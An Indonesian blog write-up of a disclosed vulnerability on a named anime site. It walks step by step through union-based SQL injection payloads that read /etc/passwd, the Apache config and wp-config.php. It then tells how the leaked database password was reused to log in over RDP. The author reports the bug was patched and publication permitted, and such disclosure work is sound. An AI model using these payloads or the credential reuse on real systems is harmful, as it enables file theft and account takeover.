SQL Injection Into XRDP Account Take Over

Well mungkin judulnya agak click bait sql injection sendiri tidak bisa melakukan injeksi sampai ke RDP Account Take Over xD

Sebenarnya tujuan awal cuman ingin download anime di moesubs.com sih, namu saat membuka webnya ada url yang sangat pantas untuk dicurigai yaitu

https://moesubs.com/?hal=dlrilisan&id=591

yaudah deh coba cek pake ' dan hasilnya web tersebut error, setelah error melakukan balancing pakai comment SQL --+- hasilnya web balik jadi normal lagi, oke lanjut ke order by

id=591'order by 1--+- //aman

id=591'order by 2--+- //aman

----------ordering hell-----------

id=591'order by 13--+- //aman

id=591'order by 14--+- //error

berarti jumlah kolom ada 13 karena web menampilkan error saat query SQL menjalankan order by kolom 14, lanjut ke union select

id=591'union select 1,2,3,4,5,6,7,8,9,10,11,12,13 --+-

angka magic belum keluar nih, yaudah kasih false statement dengan memberikan . (dot) atau – (dash)

id=.591'union select 1,2,3,4,5,6,7,8,9,10,11,12,13 --+-

dan muncullah angka magic tersebut, tanpa basa-basi langsung DIOS cek user dan versi mysql

id=.591'union select 1,version(),3,4,5,user(),7,8,9,10,11,12,13 --+-



terkejut melihat user yang dipake adalah root@localhost, langsung load file /etc/passwd

id=.591’union select 1,version(),3,4,5,load_file('/etc/passwd'),7,8,9,10,11,12,13 --+-

langsung coba lagi lebih jauh yaitu shell uploading, namun sepertinya 100% gagal karena user www-data tidak memiliki own ke folder yang bisa diakses melalui port 80

yaudah recon-recon lagi, coba cek ke file config /etc/httpd/conf/httpd.conf menemukan beberapa infomasi yang bisa digali lebih dalam lagi yaitu lokasi direktori web dan sebuah IP, skip dulu simpan saja dulu,

dan melakukan DIOS di SQL injection tadi, lalu menemukan beberapa table db dari wordpress (terlihat dari prefix wp_),

kembali lagi ke file config httpd.conf mencoba akses semua url dan ip yang ada pada config httpd untuk mengecek direktori manakah yang menggunakan cms wordpress dan menyambi port scanning pada IP tadi.



Setelah satu persatu di akeses, ada 1 yang terlihat sebagai wordpress (terbukti pada ekstensi wappalyzer dan file-file umum wordpress seperti wp-login.php, /wp-includes/, dll) lalu akses config wordpress tersebut melalui load_file

id=591’union select 1,version(),3,4,5,load_file(/dir/dir/dir/wp-config.php),7,8,9,10,11,12,13 --+-

dan terlihatlah config wordpress tadi

wah user root, coba ah konek pakai adminer, dan hasilnya nihil (diblok).



Kembali lagi ke port scanning dan menemukan port 3389, konek pakai rdesktop, login satu per satu user yang ada di /etc/passwd lalu password menggunakan db password yang telah ditemukan di atas, coba satu persatu dan masuk nih :3

coba sudo, ehhh ternyata ga ada sudo >.< lupa kalo centos yaudah segini udah cukup, lalu balik ke moesubs.com cari kontak yang bisa dihubungi (ada email), laporkan, kirim lagi engga sampai 4 jam udah dibales, dan tanggapannya juga baik :)

bug udah di patch, password udah diganti, config udah dibenerin, ijin untuk publikasi bug dikasih, reward ? lumayan buat jatah ngopi, kalo di hackerone / bugcrowd pasti besar nih wkwkwkwkwk.

Dan pada akhirnya gajadi download anime xD

Reference: SQL Injection Load File and Into Outfile

Special Thanks to:

whois moesubs.com

# Surabaya Hacker Link

# p4c3n0g3